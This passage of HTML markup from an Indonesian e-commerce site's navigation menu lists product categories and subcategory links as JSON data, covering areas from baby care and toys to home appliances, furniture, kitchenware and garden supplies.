                              [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi-bayi-anti-slip/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                  <a href="https://www.jsurgarts.com/beli-mainan-anak/">
                      <span>Mainan</span>
                  </a>
                          <script type="text" class="J_data_6_8">
                              [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.jsurgarts.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.jsurgarts.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-pesta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                  <a href="https://www.jsurgarts.com/beli-remote-control-mainan-kendaraan/">
                      <span>Mainan Elektronik &amp; RC</span>
                  </a>
                          <script type="text" class="J_data_6_9">
                              [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.jsurgarts.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-walkie-talkie/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                  <a href="https://www.jsurgarts.com/beli-olahraga-permainan-luar-ruangan/">
                      <span>Mainan Olahraga &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_6_10">
                              [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.jsurgarts.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.jsurgarts.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.jsurgarts.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.jsurgarts.com/beli-playhouses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                  <a href="https://www.jsurgarts.com/baby-toddler-toys/">
                      <span>Mainan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_11">
                              [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.jsurgarts.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.jsurgarts.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.jsurgarts.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.jsurgarts.com/beli-rocking-spring-ride-on-tg/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                  <a href="https://www.jsurgarts.com/beli-tv-audio-video-permainan-dan-gadget/">
                      <span>TV &amp; Perangkat Video</span>
                  </a>
                          <script type="text" class="J_data_7_0">
                              [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.jsurgarts.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.jsurgarts.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.jsurgarts.com/beli-proyektor-3/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur/">
                      <span>Peralatan Dapur Kecil</span>
                  </a>
                          <script type="text" class="J_data_7_1">
                              [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.jsurgarts.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.jsurgarts.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.jsurgarts.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.jsurgarts.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.jsurgarts.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-ska-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                  <a href="https://www.jsurgarts.com/shop-perlatan-besar/">
                      <span>Elektronik Rumah Besar</span>
                  </a>
                          <script type="text" class="J_data_7_2">
                              [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.jsurgarts.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.jsurgarts.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.jsurgarts.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.jsurgarts.com/beli-pemanas-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                  <a href="https://www.jsurgarts.com/shop-pendingin-pembersih-udara-mini/">
                      <span>Penyejuk dan Pembersih Udara</span>
                  </a>
                          <script type="text" class="J_data_7_3">
                              [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.jsurgarts.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.jsurgarts.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-dehumidifier/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-lantai/">
                      <span>Penghisap Debu &amp; Perawatan Lantai</span>
                  </a>
                          <script type="text" class="J_data_7_4">
                              [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-tongkat/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                  <a href="https://www.jsurgarts.com/shop-peralatan-perawatan-personal/">
                      <span>Alat Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_7_5">
                              [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.jsurgarts.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.jsurgarts.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-elektrik/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-elektronik-rumah-tangga/">
                      <span>Aksesoris &amp; Suku Cadang</span>
                  </a>
                          <script type="text" class="J_data_7_6">
                              [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.jsurgarts.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-televisi/">
                      <span>Aksesoris Televisi</span>
                  </a>
                          <script type="text" class="J_data_7_7">
                              [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.jsurgarts.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.jsurgarts.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.jsurgarts.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kacamata-3d-tv/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                  <a href="https://www.jsurgarts.com/jual-home-entertainment/">
                      <span>Home Entertainment</span>
                  </a>
                          <script type="text" class="J_data_7_8">
                              [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.jsurgarts.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.jsurgarts.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                  <a href="https://www.jsurgarts.com/beli-dekorasi-rumah/">
                      <span>Dekorasi Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.jsurgarts.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.jsurgarts.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.jsurgarts.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.jsurgarts.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.jsurgarts.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-wewangian-rumah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                  <a href="https://www.jsurgarts.com/beli-furnitur/">
                      <span>Furnitur</span>
                  </a>
                          <script type="text" class="J_data_8_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.jsurgarts.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.jsurgarts.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.jsurgarts.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                  <a href="https://www.jsurgarts.com/beli-peralatan-ranjang/">
                      <span>Kelengkapan Tempat Tidur</span>
                  </a>
                          <script type="text" class="J_data_8_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.jsurgarts.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.jsurgarts.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.jsurgarts.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.jsurgarts.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.jsurgarts.com/kasur-pelindung/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                  <a href="https://www.jsurgarts.com/penerangan/">
                      <span>Penerangan</span>
                  </a>
                          <script type="text" class="J_data_8_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.jsurgarts.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.jsurgarts.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                  <a href="https://www.jsurgarts.com/beli-peralatan-mandi/">
                      <span>Peralatan Mandi</span>
                  </a>
                          <script type="text" class="J_data_8_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.jsurgarts.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.jsurgarts.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.jsurgarts.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-cermin-kamar-mandi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur-makan/">
                      <span>Alat Dapur</span>
                  </a>
                          <script type="text" class="J_data_8_5">
                              [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.jsurgarts.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.jsurgarts.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-dapur/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                  <a href="https://www.jsurgarts.com/beli-binatu-kebersihan/">
                      <span>Binatu &amp; Alat Kebersihan</span>
                  </a>
                          <script type="text" class="J_data_8_6">
                              [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.jsurgarts.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.jsurgarts.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.jsurgarts.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.jsurgarts.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.jsurgarts.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.jsurgarts.com/tempat-sampah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rumah/">
                      <span>Perkakas &amp; Perbaikan Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_7">
                              [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.jsurgarts.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.jsurgarts.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.jsurgarts.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.jsurgarts.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.jsurgarts.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.jsurgarts.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.jsurgarts.com/lampu-penerangan-tempat-kerja/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                  <a href="https://www.jsurgarts.com/Kebun &amp; Luar Ruangan/">
                      <span>Kebun &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_8_8">
                              [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.jsurgarts.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.jsurgarts.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.jsurgarts.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                  <a href="https://www.jsurgarts.com/beli-alat-tulis-kerajinan/">
                      <span>Alat Tulis &amp; Kerajinan</span>
                  </a>
                          <script type="text" class="J_data_8_9">
